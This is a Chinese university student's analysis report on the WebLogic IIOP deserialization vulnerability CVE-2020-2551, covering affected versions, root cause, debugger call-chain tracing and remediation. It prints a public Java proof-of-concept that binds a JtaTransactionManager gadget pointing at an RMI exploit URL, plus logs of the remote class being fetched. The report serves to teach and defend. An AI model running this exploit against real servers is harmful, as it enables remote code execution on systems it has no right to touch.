

安全漏洞分析报告



学	院	网络与信息安全学院
科	目	密码学进展
漏洞编号		WebLogic CVE-2020-2551
作	者	盖 乐 21009200991 景晨兴 21009200664 杨昕怡 21009200946
		胡彧哲 21009200289

WebLogic CVE-2020-2551

● 漏洞介绍

2020 年 1 月 14 日, Oracle 发布了大量安全补丁, 修复了 43 个严重漏洞, CVSS 评分均在在 9.1 以上。

其中 CVE-2020-2551 漏洞,互联网中公布了几篇针对该漏洞的分析文章以及 POC,但公布的 POC 有部分不足之处,导致漏洞检测效率变低,不足之处主要体现在:

公布的 POC 代码只针对直连(内网)网络有效, Docker、NAT 网络全部无效。 公布的 POC 代码只支持单独一个版本,无法适应多个 weblogic 版本。

● 漏洞生命周期

这里所描述的是该漏洞影响的版本。

weblogic 10.3.6 weblogic 12.1.3.0 weblogic 12.2.1.3.0 weblogic 12.2.1.4.0

● 漏洞分析

通过 Oracle 官方发布的公告是可以看出该漏洞的主要是在核心组件中的,影响协议为 IIOP 。该漏洞原理上类似于 RMI 反序列化漏洞 (CVE-2017-3241),和之前的 T3 协议所引发的一系列反序列化漏洞也很相似,都是由于调用远程对象的实现存在缺陷,导致序列化对象可以任意构造,并没有进行安全检查所导致的。

● 漏洞利用

该漏洞主要是因为 Webloigc 默认开放 IIOP 协议, 并且 JtaTransactionManager 并未做黑名单过滤导致漏洞发生, 以下为整个测试 POC (该 POC 来自互联网), 后续代码调试也是基于该代码进行调试。

```
public static void main(String[] args) throws Exception {
    String ip = "127.0.0.1";
    String port = "7001";
    Hashtable<String, String> env = new Hashtable<String,
String>();
    env.put("java.naming.factory.initial",
"weblogic.jndi.WLInitialContextFactory");
    env.put("java.naming.provider.url",
String.format("iiop://%s:%s", ip, port));
```

```
Context context = new InitialContext(env);
    // get Object to Deserialize
    JtaTransactionManager jtaTransactionManager = new

JtaTransactionManager();

jtaTransactionManager.setUserTransactionName("rmi://127.0.0.1:
1099/Exploit");
    Remote remote =

Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned",
jtaTransactionManager), Remote.class);
    context.bind("hello", remote);
}
```


基于公布的 POC,整个利用过程就为:

通过 Weblogic 的 IP 与端口通过

weblogic.jndi.WLInitialContextFactory 类进行 IIOP 协议数据交互。

基于 JtaTransactionManager 设置 RMI 加载地址。

通过 ysoserial 构建 Gadgets 并且通过 IIOP 进行绑定, 并且触发漏洞。




weblogic 解析流程


注: weblogic 流程是基于 weblogic 12.2.1.3.0 进行测试研究。

Weblogic 调试

修改目录 user_project/domains/bin 目录中 setDomainEnv.cmd 或者 setDomainEnv.sh 文件, 加 if %debugFlag == "false"% 之前加入 set debugFlag=true, 并且重新启动 weblogic, 然后将 weblogic 复制到 idea 项目中, 并且添加 Libraries




新增 Remote 方式进行远程调试。




解析到序列化

weblogic 默认是 7001 端口进行接收 IIOP 请求。可以通过

com.oracle.weblogic.iiop.jar!weblogic.iiop.ConnectionManage r#dispatch 可以看到所有 NOP 的请求信息。



然后在 weblogic.rmi.internal.wls.WLSExecuteRequest#run进行调用weblogic.rmi.internal.BasicServerRef#handleRequest 。



然后在通过 weblogic.rmi.internal.BasicServerRef#handleRequest 调用 weblogic.rmi.internal.BasicServerRef#handleRequest 最终调用 invoker.invoke 。

以下为到 invoker.invoke 的调用链:

✓ "[ACTIVE] ExecuteThread: '5' for queue: 'weblogic.ker...

invoke:246, ClusterableServerRef (weblogic.rmi.cluster)

run:534, BasicServerRef\$2 (weblogic.rmi.internal)

doAs:386, AuthenticatedSubject (weblogic.security.acl.internal)

runAs:163, SecurityManager (weblogic.security.service)

handleRequest:531, BasicServerRef (weblogic.rmi.internal)

run:138, WLSExecuteRequest (weblogic.rmi.internal.wls)

_runAs:352, ComponentInvocationContextManager (weblogic.invocation)

runAs:337, ComponentInvocationContextManager (weblogic.invocation)

doRunWorkUnderContext:57, LivePartitionUtility (weblogic.work)

runWorkUnderContext:41, PartitionUtility (weblogic.work)


runWorkUnderContext:655, SelfTuningWorkManagerImpl (weblogic.work)

execute:420, ExecuteThread (weblogic.work)

run:360, ExecuteThread (weblogic.work)

最终实现的方法在

com.weblogic.rmi.cluster.ClusterableServerRef#invoke 方法中。




进入该方法之后会 objectMethods.get(iioprequest.getMethod()) 进行获取是否为空,如果为空的话会调用

this.delegate. invoke(iioprequest.getMethod(),


iioprequest.getInputStream(), rh) 进行处理, 由于在发送包的时候执行的操作类型 bind_any(), 该类型不存在 objectMethods 变量中最终会调用 this.delegate._invoke, 具体实现的类为

weblogic.corba.cos.naming. NamingContextAnyImplBase# invoke :



在_invoke 方法中获取执行的方法, 我们执行的 bind_any 最终会执行到 case 0 的代码块中, 最终调用

n = WNameHelper.read(in);\$result = in.read_any(); this.bind_any(n, \$result);out = \$rh.createReply();代码块。




其中 WNameHelper.read(in)通过读取 IOR 中的信息用于注册到 ORB 的流程中。

in.read_any()最后执行


weblogic.corba.idl.AnyImpl#read_value_internal 处理对应的流程:

```
private void read_value_internal(InputStream is, TypeCode type) throws MARSHAL { is: "IIOPInputStream: [ pos=324ValueChunkState [ state=
80
81
              switch(type.kind().value()) {
82
                  case 0:
83
                  case 1:
84
                      break:
85
                  case 2:
                      this.insert_short(is.read_short());
                      break;
                  case 3:
                      this.insert long(is.read long());
                      break;
91
                  case 4:
                       this.insert_ushort(is.read_ushort());
92
                      break;
                  case 5:
 🤘 WLSExecuteRequest.class × 💘 ClusterableServerRef.class × 💘 _NamingContextAnylimplBase.class × 💘 IIOPInputStream.class × 💘 Anylimpl.class × 💘 CorbaServerRe ×
Decompiled .class file, bytecode version: 51.0 (Java 7)
156
                       this.insert_double(is.read_double());
                      break;
158
                  case 26:
159
                      this.insert_wchar(is.read_wchar());
160
                      break:
161
                  case 27:
162
                       this.value = is.read_wstring();
163
                      break;
                   case 28:
                   case 31:
                       throw new MARSHAL( s: "Unsupported any type: " + type); type: "TCKind<_tk_value>: <simple>"
                   case 30:
170
                               ue = ((org.omg.CORBA_2_3.portable.InputStream)is).read_value
                       this.value = ((org.omg.CORBA_2_3.portable.InputStream)is).read_abstract_interface();
                   this.initialized = true;
```

以下为 read any 到 read value internal 的调用链:




可以看到最后进行 weblogic.corba.idl.AnyImpl#read_value()进行读取 反 序 列 化 , 然 后 通 过 以 下 调 用 链 执 行 反 射 并 且 通 过 weblogic.iiop.IIOPInputStream#read value 来通过反射进行获取实例。



通过实例化之后 Serializable news


= (Serializable)ValueHandlerImpl.readValue(this, osc, s);然 后通过 weblogic.iiop.ValueHandlerImpl#readValue 进行读取内容






基于之前 JtaTransactionManager 进行读取流内容进行this.readObjectMethod.invoke(obj, in) 然后进入JtaTransactionManager 处理流程

```
164
               public boolean hasReadObject() { return this.readObjectMethod != null; }
165
168
169
               public void readObject(Object obj, ObjectInputStream in) throws IOException, ClassNotFoundException { obj: JtaTransactionManager@17098
                  if (this.readObjectMethod == null) {
                  } else {
174
                           this.readObjectMethod.invoke(obj. in); readObje
                      } catch (ClassNotFoundException | IOException var4) {
                      } catch (Throwable var5) {
                          throw new IOException("Failed to invoke readObject() on " + this.forClass().getName(), var5):
188
181
182
           ObjectStreamClass readObject()
```



讲入


com.bea.core.repackaged.springframework.transaction.jta.Jta TransactionManager#readObject 整个流程为:



讲入

com.bea.core.repackaged.springframework.transaction.jta.Jta TransactionManager#readObject 后 先 会 默 读 取 defaultReadObject 提 供 然 后 创 建 JndiTemplate

this.initUserTransactionAndTransactionManager 进行使用注入远程 JNDI 连接。



this.initUserTransactionAndTransactionManager 会进行调用远程的 INDI 连接



看 到 this.getJndiTemplate().lookup , 最 终 在com.bea.core.repackaged.springframework.jndi.JndiTemplate#lookup 进行操作至此结束。

```
return new InitialContext(icEnv);
      74
     76 public Object lookup(final String name) throws NamingException {
                     if (this.logger.isDebugEnabled()) {
                         this.logger.debug( o: "Looking up JNDI object with name [" + name + "]'
      81
                     return this.execute(new JndiCallback<Object>() {
      82 /
                         public Object doInContext(Context ctx) throws NamingException {
      83
                             Object located = ctx.lookup(name);
                                 throw new NameNotFoundException("JNDI object with [" + name + "] not found: JNDI implementation returned null");
      86
                             } else {
                                return located;
□ ₩ 🖭 ⊞
```

同样已经触发并且加载远程的 Class 类。

```
10.10.10.234 — 100/Mar/2020 11:04:17] "GET / HTTP/1.1" 200 —
10.10.10.276 — 100/Mar/2020 11:05:12] "GET /RequestCommon.class HTTP/1.1" 200 —
10.10.10.770 — 100/Mar/2020 11:05:12] "GET /RequestCommon.class HTTP/1.1" 200 —
10.10.10.770 — 100/Mar/2020 12:06:13] "GET /RequestCommon.class HTTP/1.1" 200 —
10.10.10.770 — 100/Mar/2020 12:06:13] "GET /RequestCommon.class HTTP/1.1" 200 —
10.10.10.10.770 — 100/Mar/2020 12:06:13] "GET /RequestCommon.class HTTP/1.1" 200 —
10.10.10.10.770 — 100/Mar/2020 12:06:13] "GET /RequestCommon.class HTTP/1.1" 200 —
10.10.10.10.10.10 — 100/Mar/2020 12:06:13] "GET /RequestCommon.class HTTP/1.1" 200 —
10.10.10.10.10 — 100/Mar/2020 12:06:13] "GET /RequestCommon.class HTTP/1.1" 200 —
10.10.10.10.10 — 100/Mar/2020 12:10.10 — 100/Mar/2020 12:10.
```

● 漏洞修复

1.通过 weblogic 控制台进行关闭 IIOP 协议, 然后重新启动 weblogic 服务。安装 weblogic 修复补丁, 进行修复。

PS. oracle 修复补丁下载地址 Oracle Critical Patch Update Advisory - January 2020

2.如果不依赖 T3 协议进行 JVM 通信, 用户可通过控制 T3 协议的访问来临时阻断针对该漏洞的攻击。

Weblogic Server 提供了名为 weblogic.security.net.ConnectionFilterImpl 的默认连接筛选器,此连接筛选器接受所有传入连接,可通过此连接筛选器配置规则,对 t3 及 t3s 协议进行访问控制,详细操作步骤如下:

进入 Weblogic 控制台,在 base_domain 的配置页面中,进入"安全"选项卡页面,点击"筛选器",进入连接筛选器配置;

在连接筛选器中输入: security.net.ConnectionFilterImpl, 在连接筛选器规则中配置符合实际情况的规则;

保存后若规则未生效,建议重新启动 Weblogic 服务(重启 Weblogic 服务会导致业务中断,建议相关人员评估风险后,再进行操作)。

● 参考文献

- 1. Weblogic CVE-2020-2551 漏洞复现&CS 实战利用-腾讯云开发者社区-腾讯云 (tencent.com)
- 2. 漫谈 WebLogic CVE-2020-2551-安全客 安全资讯平台 (anquanke.com)
- 3. <u>(37 条消息) Weblogic CVE-2020-2551 IIOP 反序列化漏洞复现_cve20202551 漏洞复现_iptableskk</u> 的博客-CSDN 博客
- 4. <u>Weblogic IIOP 反序列化漏洞(CVE-2020-2551) 漏洞分析-安全客 安全资讯平台 (anquanke.com)</u>
- 5. <u>WebLogic WLS 核心组件 RCE 分析(CVE-2020-2551)-安全客 安全资讯平台</u> (anguanke.com)